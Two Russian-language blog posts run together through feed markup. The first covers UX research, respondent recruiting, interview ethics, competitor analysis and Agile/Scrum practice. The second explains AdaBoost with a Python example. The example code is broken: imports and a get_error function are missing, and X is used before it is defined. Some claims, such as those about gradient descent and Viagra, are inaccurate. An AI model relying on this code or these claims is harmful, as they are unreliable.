Если вам надо найти респондентов сразу в нескольких странах, тогда можно сильно закопаться. Если вы ищите сами, то сайт craigslist.org вам сильно поможет. UX-дизайнеры из штатов публикуют там объявления, что ищут респондентов. Можно опубликовать объявление на бирже фриланса, даже Яндекс так раньше делал. Еще способ: постить объявления о рекруте в социальных сетях, или просто через знакомых.
Работа с агентством
Можно отдать исследования агентствам, они этого хотят. Все сделают и пришлют отчет с выжимками, но…. вы сами не будете прокачиваться, погружаться в тему. Отчет о работе будет сделан по шаблону агентства, а не так, как вы хотели бы или представляли себе. Будет лучше, если агентство найдет вам респондентов (иногда их называют информанты), а исследование проведете сами. Еще один аргумент в пользу самостоятельного проведения исследований это то, что агентствам часто отдают делать исследования начинающим специалистам, что помогает сократить косты, но сильно сказывается на качестве. Общаетесь с прокаченным человеком, он всеми силами вас обслуживает и подлизывается, профессионально, а работу делает начинающий.
Американские агентство и российские сильно отличаются. Агентства постсоветского пространства работают по брифу, идут по тем вопросам и сценариям, что вы им предоставили (если предоставили). Американские агентства игнорируют ТЗ и делают то, что хотят, со словами про свою супер-экспертизу, и это при очень медленной и дорогой работе. А потом дают вам рекомендацию, что надо в вашем продукте улучшить. Вы хотели узнать, как в Windows пользуются панелью задач, а вам в итоге рассказывают, что меню «Пуск» не нужно. Получается нечто близкое к консалтингу, чем к заказной работе. И обижаются, если вы пытаетесь их отослать к изначальной задаче. Это конкретный совет про то, что ожидать именно от американских агентств. Поэтому четко прописываем в договоре цель работы агентства, если вы решились отдать им исследования полностью. Это мой опыт, возможно, у других людей он отличается.
И будут сложные для поиска люди, по тонкой тематике болезней для проекта в фарме, или когда нужно найти фермерское хозяйство в определенном районе с определенной спецификой деятельности. Или провести юзабилити-тестирование с несколькими категориями стейкхолдеров, и нужно по 4–5 человек в каждой, и срочно. Тогда на выручку приходит работа с агентствами по методу best efforts: заказываем 20 респондентов, а они в ответ предлагают меньшее количество, которое смогут найти за отведенный срок. Возможен и плохой вариант развития событий, когда агентство берет деньги за поиск 20 респондентов, находят 10, деньги не возвращают. Аргументация: оплата была за время, а не за результат. Это страшилки про зарубежные агентства, российские ищут пока не найдут, или не получают денег.
Не важно, каким способом вы найдете респондентов, они могут обладать одними из следующих проблем:
Пугливые. Боятся дать честный ответ про негатив. Всегда стараются сказать нечто социально желаемое. Им нужно много раз повторить, что мы специально ищем проблемы и нам важно выявить любые, даже самые маленькие трудности в работе с продуктом.
Болтуны. Очень любят уходить от темы долгими рассуждениями. Именно для них и нужны закрытые вопросы, это их возвращает в контекст.
Медленные. Никуда не торопятся, очень медленно говорят, много думают, и всячески тянут время. Для общения с ними важно ускорять свой темп речи, активно кивать.
Расстроенный. Очень переживают за свои ошибки во время тестирования. К этой же категории можно отнести людей из следующего блока про этику. Важно поддерживать респондента, напоминать, что тестируем продукт, а не навыки человека.
Неуверенный. Переспрашивает любое свое действие, постоянно ищет одобрения. Не поддаемся на провакации, и спрашиваем: почему вы считаете, что сделали что-либо неправильно? Что вызвало у вас сомнения?
Эксперт. Наш любимый тип в b2b. Сразу говорит вам, как надо сделать. Советы могут быть из разряда: тут кнопку больше, логотип по центру и шрифт увеличить. Уточняем, почему именно такое решение он считает хорошим?
Молчун. Отвечат односложно, мало и неинформативно. Надо задавать как можно больше уточняющих вопросов.
Этика
Теперь немного про моральную часть работы с респондентом. Из-за вопросов на интервью у некоторых людей может актуализироваться травматический опыт, что очень актуально для финтеха и медицины. Допустим, человек без возможности ходить живет в деревне, и для него большая проблема, что нет доставки продуктов из магазинов. Мы его про это спросили, он ответил, подумал про это, осознал все трудности и ушел в депрессию. Или мы спрашиваем про накопления на образование ребенку у семьи с суммарным доходом в 15 000 ₽. Примеры, которые я привел, весьма серьезные и очевидные, но нужно думать и про менее очевидные истории, например, про отсутствие дома каких-то вещей или опыта путешествий. И вы никогда не знаете заранее, какой вопрос будет сенсетивным. Именно поэтому личная встреча важнее, в телефонном интервью труднее уловить реакцию человека на вопрос. Этические нюансы работы исследователя расписаны у esomar.org. А в целом дисциплина называется сензитивное поле.
Работая с темой преждевременной потери родственников, надо понимать, что это очень рискованная группа. Потеря близкого человека + затяжное расстройство горевания = риск сломать жизнь человеку. Решается предварительным скринингом, важно отобрать респондентов без осложнённых обстоятельв.
Если вы с этим столкнулись, есть разные решения: первое это оценка состояния респондента: просим респондента оценить по некой шкале, как все прошло. Прием взят у психологов.
Второй способ это продленное прощание: задаем некие дополнительные расслабляющие вопросы. Например, говорили на тему, как у человека личные данные могут уплыть в сеть и это может сильно повлиять на жизнь. Хакеры, шантаж и так далее. Человек об этом подумал и у него появился гештальт. В конце интервью говорим, что в целом такого риска нет, мы просто исследуем вопрос, ищем, как улучшить свой продукт. Это нетипизируемая история, каждый раз будет разное завершение.
Планирование и обработка интервью
Итак, вы провели интервью, у вас много данных. Дальше что? Хочется сразу закинуть все идеи в бэклог. Но это не самая умная идея, вам нужно потратить время на анализ результатов. Допустим, проводите по 3 интервью в день в течении недели, это 15 интервью, и вы будете забывать часть информации, которую вам сказали респонденты. Для разбора интервью я в очередной раз рекомендую miro либо любую другую онлайн-доску. Вы в любом случае все не сможете записать, и клацание по клавиатуре в реальном времени раздражает респондента. Второй вариант это разбор аудиозаписей, это долго, но можно заказать на сторону за деньги: zapisano.org И анализ часового интервью и кластаризацией находок и без транскрибирования займет 2 часа.
Еще раз по циферкам, Интервью — 1,5 часа, + можно заложить минут 20 на перерыв и еще минут 30 минимум перед интервью на проверку оборудования. Анализ интервью — от 2 часов (если есть расшифровка — 1–1,5, если нет — 2–3). Кластеризация находок — зависит от задачи.
Если вы будете записывать интервью через телефон, то высок риск, что звонок или уведомление прервет запись, или приложение поставит ограничение на длину аудиозаписи. Лучше использовать сторонний микрофон. Либо включать авиа-режим. И осторожнее с VoWIFI, качество важнее экономии.
Если говорить про работу с расшифровками, то процесс весьма простой: открываем текст и копируем полезную информацию в онлайн-доску на стикеры. В среднем, с одного интервью вы должны создать от 50 до 100 стикеров. Сгруппировали, и это еще не все. Далее упаковываем наши данные: CJM, value preposition canvas (проблемы, задачи, выгоды), JTBD, Business Model Canvas. Выбор фреймворка лучше делать заранее, это позволяет вам идти к цели более осознанно. Это позволяет не просто в пустую трепаться, а нацеленно с планом осознанно вести беседу.
Итак, таким образом мы формируем информационную базу. Самая главная информационная база находится у вас в голове, это ваши нейронные связи. У вас у всех есть опыт покупки в интернет-магазинах, работы с образовательными порталами, работы с мобильными приложениями, анализируйте эти знания. Возможно, с тематикой вы в принципе не знакомы, если это нефтянка, космос, информационная безопасность. Тогда вам нужна консультация профессионалов в теме, это может быть речь о построении ракет, автомобилей, оборонка, тогда вы идете и учитесь, но умолчал что без консультантов все равно не выйдет работать. В любом случае, собрали информацию — и разложили по полочкам. Для этого используются mindmap, блоксхемы, CJM, JTBD, персоны, любые способы структуирования и хранения информации. Еще раз повторюсь, МИРО, обязательно освойте это инструмент, он лучший на рынке и международный. Есть ему альтернатива https://mural.co/
В ходе исследований может оказаться, что продукт рынку не нужен, идея клиента убыточна по определению. Наша задача не бояться рассказать про это клиенту. Некоторые дизайнеры на это забивают и говорят: я сделал работу, а то, что продукт в итоге не зарабатывает это вина клиента, он не умеет делать свою работу (зарабатывать), а я свою работу сделал. Но нет, виноват дизайнер. Допустим, в мире промышленного дизайна, если дизайнер сделал продукт, из-за ошибок в проектировании которого погибнут люди, дизайнер будет нести уголовную ответственность. Не менеджер, который на листке бумаги нарисовал руль без подушки безопасности, а дизайнер, который послушался менеджера. На самом деле ответственность несут в таком случае не один, а три человека, которые придумали, проверили и утвердили. И один из них — дизайнер. Если идея обречена на провал, то наша задача найти точки роста бизнеса для своего клиента. А не помогать ему разориться. Например, стикеры, изначально люди просто пытались сделать супер-прочный клей, но получился очень плохой клей. Автор такого плохого клея сказал, что это клей для закладок в книгах. И вот, у нас есть стикеры, дизайн-мышление и так далее.
Второй вариант развития событий это когда идея НЕ обречена на провал, но есть более перспективное направление. Про это также важно рассказать клиенту. Все знают, что виагра это средство от гипертонии, стенокардии и других форм сердечных заболеваний. Но известна она благодаря своим интересным побочным эффектам.
В ходе исследований мы выявили и сформировали персон. А теперь большой блок — конкурентный анализ. Конкурент это любой способ, с помощью которого пользователь может решить свою задачу. Допустим, вы оказываете медицинские услуги, у вас частная клиника. Кто ваш конкурент? Другие частные клиники. Но еще и государственные клиники, и онлайн-сервисы с докторами, google с кучей статей по медицине, врачи не классической медицины с частной практикой, фитнесы, аптеки, мобильные приложения с системами мониторинга здоровья и советами на основе данных. Другой пример: вы открываете ларек с шаурмой на центральной улице города, и вокруг не будет ни одной точки с едой. Какую цену на шаурму вы поставите? Кажется, что можно взвинтить цену до небес, конкурентов же нет. Но есть вендинговые машины, продуктовые магазины, доставка еды. Всегда будут косвенные конкуренты.
Прямыми конкурентами считаются компании, у которых основной продукт практически не отличается ни по одному параметру. Например, Делимобиль и Яндекс.Драйв, сметана Простоквашино и Домик в деревне.
Косвенные конкуренты (конкуренты по JTBD). Ориентируются на вашу аудиторию, но сам продукт отличается: цены, фичи, позиционирование. Например, Adobe Stock и поиск в Яндексе по картинкам. Пользователи Смотришь находят фотографию в Stock, а потом вставляют картинку в яндекс и находят ее без водяных знаков. Эти продукты не конкуренты, но решают одну задачу.
Очень яркий пример косвенной конкуренции. На рынке США был крупный игрок Blockbuster Inc. Аренда DVD и т.п., абсолютно отлаженная операционка, бизнес-модель. Но появился Netflix, совсем маленький игрок. У них были абсолютно непохожие модели. Netflix доставлял DVD-диски по почте и вместо точек аренды держал только сайт. Были проблемы: диски ломались при пересылке, приходилось создавать дополнительные офисы по всей стране. В какой-то момент Netflix хотел продаться за $50 млн Blockbuster Inc. Но им отказали, не поверили в бизнес-модель. Спустя год интернет ускорился и Blockbuster был вынужден создать онлайн-сервис. Еще через пару лет они вынуждены были снизить цены до убыточных, чтобы привлекать пользователей в свои офлайн-магазины, только бы забрать их у Netflix. Их экономика не сходилась несколько лет, после этого они снова подняли цены, а в 2010 решили закрыть компанию. В 2014 их не стало.
Иной вид конкуренции это общая конкуренция, или конкуренты по каналам привлечения. С ними приходится бороться за клик в поисковой рекламе или SEO. Это отраслевые журналы — некоторые из них забирают органический трафик у компаний, которые работает в индустрии и продают свои продукты. Например, SEMrush: клиент кликает не на нашу статью, а на Search Engine Journal. И с такой статьи он не может стать покупателем, свернет на другую дорожку.
Как мы видим, у вас множество конкурентов. Сотни. Конкурентый анализ выделяет сильные и слабые места всех конкурентов и делает продукт конкурентоспособным. Нет смысла запускать точную копию имеющегося сервиса, должна быть изюминка. И тут нам приходят на выручку всякие способы исследования, вроде онлайн-анкетирования, юзабилити-ресерча, Feature Table, все это делается на протяжении всего цикла жизни продукта. От самого рождения до последнего месяца жизни.
Хороший способ структурировать бизнес-модель это модель Остервальдера по представленному ниже шаблону. В отличии от обычного Lean Canvas, тут важны взаимоотношения с клиентом, особенно долгосрочные отношения с клиентом. И канал сбыта, где физически товар будет продаваться, и это про оффлайн-товары. Всякие пункты выдачи или курьеры.
Самые важные блоки про ценность и дистрибьюцию.
За одно исследование старайтесь анализировать не более 10 конкурентов по каждому сегменту.
Обратите внимание, что секции «ключевые партнеры», «ресурсы», «виды деятельности», «структура расходов», «потоки выручки», «каналы сбыта», «взаимоотношения с клиентами» целиком и полностью относятся к бизнес-модели, а не к продукту. Например, юристы для соблюдения норм законодательства в странах присутствия. IT-продукт это лишь прослойка между бизнес-процессами и потребителями. Если же хочется строить бизнес вокруг продукта, то нужно обратиться к концепции Product-Led Growth. В такой концепции есть три уровня роста бизнеса: привлечение пользователей, монетизация и удержание. Сам продукт отвечает за привлечение пользователей, за счет виральности, маркетинга, продаж. Очевидно, что это сервисная модель SaaS, потому что надо дать попробовать продукт и низкий показатель time-to-value. Годится только для красных океанов.
Если сравнивать с точки зрения воронки продаж, то классическая AARRR Привлечение -> Активация -> Удержание -> Рекомендация -> Доход про привлечение пользователей за счет акций, маркетинга, виральность. Рост обеспечивается не за счет отдела маркетинга, а за счет обожания продукта пользователем, и перехода в адвоката бренда. Sales-led подход же больше про сложную корпоративную историю, где процесс начинается с поиска ЛПР, демонстрации возможностей, пробного периода, покупки и сопровождения.
Фреймворк MOAT как раз позволяет сделать продукт успешным, даже если у него нет уникальных фичей. Все продукты делятся на 4 типа: доминантные продукты (дешевые и хорошие), дифференциаторы (нища), разрушитель (дешевый и плохой), лузеры (дорогой и плохой). Примеры разрушителей это Google Docs или Canva, они уступают Microsoft Word и Photoshop, но бесплатны или дешевые.
Если у нас нет конкурентов, то это, во-первых, очень редкий случай, вроде появления на рынке новых технологии, блокчейна. Если у вас и правда нет конкурентов, то возможно, делать такой продукт слишком дорого и долго, либо отсутствует проблема у пользователей, за которую они готовы платить. Или рынок не готов к решению. Сейчас очень много статей про то, как люди запускали продукт и прогорели, и в таких статьях есть разбор обстоятельств почему не получилось сделать востребованный продукт, такое очень полезно читать. Почти все стартапы загибаются по простой причине: их продукт попросту не нужен рынку.
Как искать спрос: спрашивать. Можно спрашивать у Google (Desk research), для начала. Правильно формулировать запрос тоже надо уметь. Можно вбить “поиск парковочных мест в Москве”, но правильнее “как найти парковочное место”. Второй способ спрашивать это общаться с людьми, как они сейчас решают проблему поиска парковочного места. Возможно, они не хотят очередное приложение в отмеченными свободными парковочными местами, а изменение в структуре транспорта в целом.
Отстройка от конкурентов
Изучаем интерфейс конкурентов: если у всех в приложении есть поиск, то и у вас должен быть, Выявляем и слабые места у конкурентов, и сильные стороны конкурентов. У 9 из 10 конкурентов фильтр по товарам сделан плохо, а у одного хорошо? Берем хорошую часть и копируем, улучшаем, снимает самые сливки.
Есть такое понятие как три столпа уникальности. Позволяет отстроиться от конкурентов. Если мы повторяем конкурентов (интернет-магазин), а все интернет-магазины плюс-минус похожи, то можно использовать разные визуальные языки. Или нетипичный язык общения с клиентом (tone-of-voice). Либо пример с медиа. Сейчас полно онлайн-журналов, которые пишут классно и много. Сложно создать новое издание с чем-то уникальным, необходимо конкурировать с множеством крутых команд, и возникает вопрос, а зачем конкурировать то? Давайте сделаем агрегатор лучшего контента, и будем конкурировать не контентом, а технологиями. В среде технологий конкуренции меньше. Так очень любит делать Google, он не производит контент, но агрегирует данные со всех источников.
Передаем в разработку
В этом блоке важнее всего понять, что основная задача дизайнера это соединять разные знания от разных отделов в компании и отслеживать финальный результат. Сначала вы работаете со стороной бизнеса, а потом со стороной разработки. В компаниях обычно работает великое множество самых разных людей, с разной мотивацией. И разным представлением о работе друг друга. Для компенсации неправильных представлений и ожиданий о разных ролях, были созданы различные методологии работы. Именно они позволяют доставлять фичи клиентам на потоке, прогнозируемо и с постоянным качеством. И с качественной поддержкой, что является критерием качества SaaS-сервисов.
Помимо менеджеров, аналитиков, тестеров и разработчиков, встречается роль Agile-коуч. Это может быть отдельной ролью или эту роль берет на себя кто-то из команды разработки. Такой человек обязан следить за процессом и вдохновением команды. Если оставить команду пилить продукт без присмотра, то со временем они уходят в депрессию и теряют интерес, надо мониторить их настроение и собирать обратную связь, подогревать их интерес. За это отвечает Agile-коуч. Зачастую он старается поддержать дух стартапа. Стартап это тест бизнес-модели, но как мы уже знаем, тестировать нужно не только стартапы, но и фичи у крупных проектов.
Поговорим про бизнес. После запуска бизнеса расходов больше, чем доходов, это классический бизнес. В котором присутствует изначальный финансовый ресурс и требуются заемные средства для роста. Капитал, который инвестируем и в дальнейшем он окупится, как доходность собственников. Стартап — ожидания быстрого, взрывного роста доходов по отношению к расходам. Нужно увеличить количество денег отелю Hilton? Он вкладывается в строительство нового отеля, который спустя годы выйдет на прибыль. А Airbnb не нужно строить здания, они запускают приложение на новых территориях. Гостиница без гостиниц.
И стандартное правило: низкая цена — больше продаж, ниже затраты, но меньше прибыльность. Высокая цена — меньше трафика, дороже клиент, но выше прибыль.
Существует классический подход к разработке под названием водопад (waterfall), подразумевает четкое планирование и поэтапность разработки. Сначала идет этап аналитики, за ним реализация, и нельзя приступить к реализации без готовой аналитики. Государства и крупные холдинги такой подход любят, у них много денег и времени для каждого этапа. После завершения одного этапа начинается следующий. И только так. Это предсказуемость, на каждом этапе свое ТЗ. Годится для разработки чего-то типового, допустим, модифицировать самолет. Всё одинаковое, но новая версия движка. По водопаду хорошо строить атомные станции, ледоколы, типовые панельные дома, подключение абонента к интернету. Waterfall как каскадная модель без итераций более менее хорошо отрабатывает при поэтапным авансированием для подрядчика, когда проект не сложный и главное, очень предсказуемый. Процесс налажен, сюрпризов возникнуть не должно.
Существует более гибкая методология, Agile, это метод, который мы используем при неоднозначной постановке задачи. Зачастую Agile воспринимается как хаос, иногда это и есть хаос, все бегают из этапа работы к этапу и постоянно все переделывают. Но есть понятие направленного хаоса, и чтобы у хаоса была цель, вводится термин MVP: изучаем потребности клиентов и быстро запускаем минимальную версию продукта для удовлетворения этих потребностей.
Из менее популярных моделей: TDD (test-driven development), по которой тесты пишутся до кода. Сначала пишется тест на функциональность фичи, и запускается код теста с гарантированным отрицательным результатом, ведь код фичи еще не написан. Далее разработчик пишет код фичи, и тест перезапускается. Такой подход должен помочь писать код без ошибок, хотя разработчики не любят писать тесты в таком количестве.
Другая модель SDL (Microsoft security development lifecycle) — про уменьшение кол-ва уязвимостей нулевого дня в коробочных решениях. Разработчики обязаны проходить много курсов по информационной безопасности. На этапе сбора требований работа ведется через призму уменьшения шансов взлома системы или нерегламентированного использования фичей. И все прочие этапы разработки идут нога в ногу с ИБ. На заключительном этапе, после релиза фичи, разработчики обязаны назначать багам типа «уязвимости ИБ» как высокий приоритет.
MVP это продукт высокого качества и низкого сорта с минимальной функциональностью. Сделать на коленке фичу — это не MVP, это халтура. Идея MVP лежит в lean startup, что является реализацией основной ценности для потребителя и ничего более. MVP делается за неделю/месяц. Что подразумевается под высоким качеством — средняя буква V, Valuable как ценный. Фича должна быть сделана настолько качественно, что не потребует срочных доработок после запуска.
Очень показательный пример это Ё-мобиль, экологический транспорт, классная и хорошая идея. И как его разрабатывать? Сделать все детали и собрать! Звучит правильно.
Но давайте слегка подумаем. Нам надо сфокусироваться на цели: мы хотим создать экологичный транспорт, поэтому идем и делаем сначала минимально работающую версию (MVP). Мы можем сделать за месяц машину? Нет. Можем ли сделать скутер? Да! И вы скажете — а нафига делать двухколесный транспорт, когда мы делаем машину, большой и интересный проект. А вот зачем: скутеры взлетели, а Ё-мобиль нет. Электроскутер нашел свою нишу как экологичный транспорт, и можно дальше его не развивать как вид транспорта. Он закрывает боль. Далее можно создавать второй стартап для обеспечения инфраструктуры под зарядку и хранение самокатов.
Крупная компания с ресурсами и экспертизой, вроде BMW, может сразу создать электрокар, они в этом мастера и у них есть для этого ресурсы. В случае с Ё-мобиль , когда не было достаточного количества ресурсов (по большей части в области компетенций), следует идти по пути от малого к большому, научиться трогать рынок очень дёшево и аккуратно, производить под спрос.
Как понять, что надо делать самокат, а не автомобиль? Как понять, что нужно пользователям? Как решиться сделать самокат вместо автомобиля? CustDev, интервьюирование потенциальных пользователей. В первую очередь выявляем аудиторию, в зависимости от типа бизнеса b2b/b2c, отвечаем на вопрос «кто ваш клиент»? Это часто перекликается с созданием персон.
Потом переходим к MVP. Ошибкой будет пропустить этап CustDev и надеяться на аналитику с MVP продукта. Вы никогда не узнаете на купленных 300–1000 пользователях, является ли их поведение результатом сезонности/внешней мотивации, или косяков в вашем продукте. CustDev изначально был популяризорован Стивом Бланком в книге «Четыре шага к озарению». CustDev это не просто интервью, а подход, в котором самый важный актив компании это клиенты, а не продукт.
А теперь главное. AGILE. Этот подход нужен для работы с неактуальным ТЗ и в условиях сжатых сроков. Требования могут меняться на лету, и тогда Waterfall не выглядит таким уж привлекательным подходом. Появился баг, который не является регрессом? Срочно чиним. Если ТЗ дополняется в процессе работы, например, по результатам наших исследований, то только Agile позволяет прийти к релизу с ожидаемым результатом.
В первую очередь нужно запомнить информацию из Agile Manifesto как из концептуального подхода к разработке, а именно: ● Работающий продукт важнее, чем детальная документация про продукту; ● Каждый участник команды и взаимодействие между ними важнее, чем процессы и инструменты; ● Работа с клиентом важнее, чем согласование каждой мелочи в контракте; ● Проработка изменений важнее, чем доскональное следование roadmap.
Этим утверждениям более 10 лет.
Scrum. А теперь о Scrum как о методике. В команде должны быть: Product Owner — тот, кто видит общую картину продукта, расставляет приоритеты, умеет мотивировать, следит за сроками. Смелый, наделенный властью, все понимающий человек.
Scrum Master— тот, кто инициирует все изменения, следит за ходом проекта. Всех учит, наставляет, устраняет помехи. Пытается защитить команду от Product Owner и малознакомых злодеев.
Production Team — от 3 до 9 ребят, которые все пилят, умеют самоорганизоваться и давно работают вместе, несут ответственность за процесс и результат. Все обладают широкой специализацией и кросс-функциональны.
Бэклог — список требований с приоритетами по задачам, который постоянно пополняется и редактируется. Команда оценивает задачи не в часах, а в условных «малый», «средний», «большой» или в баллах по последовательности Фибоначчи (1, 2, 3, 5, 8, 13, 21).
Например, поступила задача: когда «звонарь» звонит прогретым лидам, он может выяснить, что на самом деле лид не прогрет. И хочет сделать соответствующую пометку в профиле. Ценность фичи: + $700 000 экономии после отключения источников, из которых приходят непрогретые лиды. Делаем приоритизацию:
Блокируется ли процесс, если задачу не сделать?
0
Какой масштаб проблемы? Больше половины пользователей будет затронуто решением?
1
Если сделать задачу сейчас, поможет ли это процессу?
1
Если не сделать эту задачу, велики ли потери?
1
Разовая ли задача?
1
Косвенно или напрямую задача влияет на решение проблемы?
1
Итого
5
Backlog grooming — собрание представителей Scrum-команды, во время которого обсуждаются детали бэклога продукта и готовится очередное планирование спринта.
Важной частью процесса являются спринты и их планирование, ретроспективы, митинги. Ретроспектива это встреча, на которой команда улучшает процессы. Особенно важны митинги, на которых каждый участник команды отвечает на три основных вопроса: • Что ты сделал вчера для достижения цели спринта? • Что ты будешь делать сегодня для достижения цели спринта? • Какие у тебя проблемы в достижения цели спринта?
Спринт это 1–2 недели, за которые команда успевает сделать часть задач из бэклога. Это и есть основная суть Scrum, когда команда договорилась об фиксированном количестве тасок на один спринт, и новые не добавляются. Команда работает автономно, прозрачно, все знают о том, кто чем занят. Диаграммы и доски в помощь. В конце спринта команда демонстрирует результат для релиза. После идет обсуждение с целью выяснить, что было сделано хорошо, что можно было бы сделать лучше. Главное, не делать процесс самоцелью, Agile это про результат после каждой итерации. Agile для лэндингов и для корпоративных сайтов не очень подходит.
Если кратко, это и есть весь Scrum. Подход к разработке, ориентированный на полном контроле всего процесса и быстрых спринтах. Благодаря этому сокращается time-to-market. Существуют интересные интерпретации Scrum, такие как Nexus для крупных проектов с множеством команд разработки. Или более современный подход Large Scale Scrum (LeSS). Большая команда делится на три небольшие полноценные команды, но остаются одной командой. В результате выпускается множество фич, а не одна. У этих систем есть слабое место — не учитывается мотивация команды. За мотивацию сотрудников отвечает Agile-коуч.
Если команда новая, никто никого не знает, то вопрос мотивации встает очень остро. Новая команда в любом случае будет работать неэффективно, люди друг друга не знают, каким бы прокаченным Scrum-мастер/Agile-коуч не был. Да и бизнесмен не будет сидеть с программистами рядом, ему это не будет интересно. Решение есть: командная динамика по Брюсу Такману.
За 3-6 месяцев команда должна перейти к росту. Если не переходит, то скрам-мастер в команде так себе. В режиме хорошей высокопроизводительной работы команда продержится 3-4 года. Конечно, команды могут всю жизнь жить в начальной точке, например команды в гос. организациях, в таком случае эффективность всегда будет ниже средней.
И как все это запланировать. Для управления рисками используем SAFe (Scaled Agile Framework) style, закладываем планирование работы на некоторое время вперед и управление рисками. Планирование происходит раз в квартал, когда все собираются вместе и создают план на 5 спринтов вперед. Почему на 5? Потому что планируем задачи на 4 спринта, но на один недельный спринт можно съехать по внешним причинам. И выписывание рисков, какие проблемы могут возникнуть в достижении цели спринта. Далее идет голосование за риски, например, вот вы пошли к команде разработки iOS-приложения и спрашиваете, смогут ли они реализовать ваш дизайн к следующему спринту, и они оценивают по 5-и бальной шкале, где 5 — точно смогут, а 1 — никакой уверенности. В соответствии с ответами мы корректируем и свои планы.
Разумеется, возникают риски, что команда не успеет сделать ту или иную задачу в отведенный срок. Применяется роаминг рисков (Roaming). Это анализ рисков, когда главный по продукту собирает все риски и группирует на следующие блоки:. resolved (риска нет, команда утверждает, что все сделает), owned (кто-то взял на себя ответственность за риск. Не хватает людей, директор сказал, что наймет), accepted (ну ок, ничего не поделать, внешний риск, если риск случится, значит цель спринта не будет достигнута), mitigated (это риск который пока непонятен).
Аджайл — это философия. Но включает в себя подходы, базирующиеся на принципах Agile.
Скрам — операционный фреймворк, который позволяет быстро запустить разработку по процессу. Но если придерживаться философии аджайла (и не превращать в ритуал), то этот процесс нужно итерационно менять.
А канбан не является частью Agile. Он применяется и без Agile. Если мы используем Scrum + Kanban, то у нас Scrumban. Из SCRUM взяты регулярные встречи, а из KANBAN — контроль скорости выполнения отдельной задачи.
Это правила, в рамках которых вы применяете креативные методики.
]]>27Цветков Максим<![CDATA[Градиентный бустинг (AdaBoost)]]>http://your-scorpion.ru/?p=149132021-07-07T06:54:13Z2020-03-21T13:32:00ZГрадиентный бустинг нужен для задач классификации и регрессии, похож на случайный лес. Это сложная тема, в том числе и из-за сложной интерпретации метода, то есть возможности понятным языком объяснить менеджеру банка, на основе каких правил было принято решение. В прошлых уроках про линейную регрессию было явно видно, у какого признака какой вес и на сколько он влияет на результат. Градиентный бустинг нужен для регрессии, классификации, применим везде, где есть размеченные данные. Например, ранжирование ответов от нейросети в голосовых помощниках. Исключение — компьютерное зрение, НЛП, это лучше реализовать на нейронках. В практических задачах чаще берут легко интерпретируемые алгоритмы, например в финтехе. А в маркетинге уместны сложные алгориты, типа градиентного бустинга.
Мы рассмотрим частный случай градиентного бустинга под названием AdaBoost (adaptive boosting), который очень прост в реализации и совмещает сразу несколько разных моделей, и это далеко не только деревья, но в основном хороший результат получается на деревьях. Хорошая вычислительная сложность и результат по прогнозированию. Работает по принципу перевзвешивания результатов. Есть деревья решений, а ансамбль из них это градиентный бустинг.
В названии фигурирует слово «градиентный», потому что задача решается с помощью градиентсного спуска. Подобно человеческому обучению, алгоритм AdaBoost учится на ошибках, больше концентрируясь на сложных участках, с которыми от столкнулся в процессе предыдущей итерации обучения.
Алгоритм итеративный, но возможно распараллеливание. То есть у нас есть дерево 1, на его результатах строится дерево 2, на его результатах строится дерево 3, и так далее. На каждой итерации дается вес алгоритмам. Каждый новый алгоритм корректирует ошибки предыдущих до получения хорошего результата.
Два класса (квадрат и круг), первое дерево работает по сравнению с неким порогом. Каждое новое дерево фиксит ошибки предыдущих.
Давайте разберем подробнее основной принцип AdaBoost: подгонка слабых «учащихся» (т.е. модели, которые лишь немного лучше, чем случайные догадки) под многократно модифицированные версии данных. Следующим шагом прогнозы по всем из них объединяются с помощью голосования для получения окончательного прогноза. Модификации данных на каждой так называемой повышающей итерации состоят из применения N-весов к каждому из тренировочных образцов. Первоначально все эти веса устанавливаются на 1/N, так что на первом этапе просто тренируется слабый ученик на исходных данных. Для каждой последовательной итерации выборочные веса индивидуально модифицируются, и алгоритм обучения применяется еще раз к повторно взвешенным данным. На данном этапе те тренировочные данные, которые были неправильно спрогнозированы моделью с прошлого этапа, имеют увеличенные веса, в то время как веса, которые были спрогнозированы правильно, уменьшаются. По мере выполнения итераций все большее вливания приоритета идет на те участки, которые трудно предсказать.
from sklearn import model_selection
from sklearn.datasets import load_digits
plt.imshow(X[9].reshape(8,8))
X, y = load_digits(return_X_y=True)
from sklearn.preprocessing import MinMaxScaler
scaler = MinMaxScaler()
X = scaler.fit_transform(X)
Напишем функцию, в которую можно подать данные и то количество алгоритмов деревьев, которые мы хотим использовать.
Возьмем метрику accuracy, это не лучшая метрика, она больше для сбалансированых классов, но вы можете поменять метрику на ту, которую сочтете нужной (roc_auc/f1/average precision). sample_size это размер выборки, а classes_amount будет содержать классы. В моем примере начальные веса деревьев будут равны 1, все деревья имеют одинаковый вес и записаны в models.
from sklearn.tree import DecisionTreeClassifier
def adaboost(X, y, N):
sample_size = len(X)
classes_amount = len(np.unique((y)))
w = np.ones(sample_size, dtype=np.float32)
w = np.ones(sample_size) / sample_size
models = []
for n in range(N):
clf = DecisionTreeClassifier(max_depth=2, splitter='best', criterion='gini').fit(X,y, sample_weight=w)
print('Accuracy using the defualt gini impurity criterion...',clf.score(X, y))
predictions = clf.predict(X)
e = get_error(predictions, y)
if e==0 or e>= 1 - 1 / classes_amount:
break
alpha = 0.5 * np.log((1 - e) / e) + np.log(classes_amount - 1)
match = predictions == y
w[~match] *= np.exp(alpha)
w /= w.sum()
models.append((alpha, clf))
return models
Задать и обучить дерево можно с помощью DecisionTreeClassifier, будем не принимать дерево, если ошибка accuracy больше 0.5. В деревьях решений каждый шаг выдает решение с бинарным ответом, поэтому в явном виде посмотреть вес каждого признака не выйдет. Но, при большом желании и работе не на стороне заказчика, найти интерпретацию можно.
Обучим алгоритм на 500 деревьев. AdaBoost генерирует последовательность слабых классификаторов, где на каждой итерации алгоритм находит лучший классификатор, основываясь на текущих весах выборки. Правильная классификация получает меньший вес, неправильная — больший, и так до тех пор, пока не будет найдена оптимальная модель. Увеличение веса происходит за счет w[~match] *= np.exp(alpha). Мы просто «объединяем» нескольких слабых учащихся в одного сильного ученика. Слабый учащийся это обычно не дерево, а пенёк, в бустинге принято над деревьями использовать пеньки (глубиной ~3).
Accuracy using the defualt gini impurity criterion... 0.26863226863226863
Accuracy using the defualt gini impurity criterion... 0.2334152334152334
Accuracy using the defualt gini impurity criterion... 0.28501228501228504
Accuracy using the defualt gini impurity criterion... 0.1294021294021294
Accuracy using the defualt gini impurity criterion... 0.24815724815724816
Accuracy using the defualt gini impurity criterion... 0.19737919737919737
Accuracy using the defualt gini impurity criterion... 0.1891891891891892
Обучающая выборка, точность алгоритма: 97.707
Тестовая выборка, точность алгоритма: 92.188
Accuracy using the defualt gini impurity criterion… 0.20802620802620803
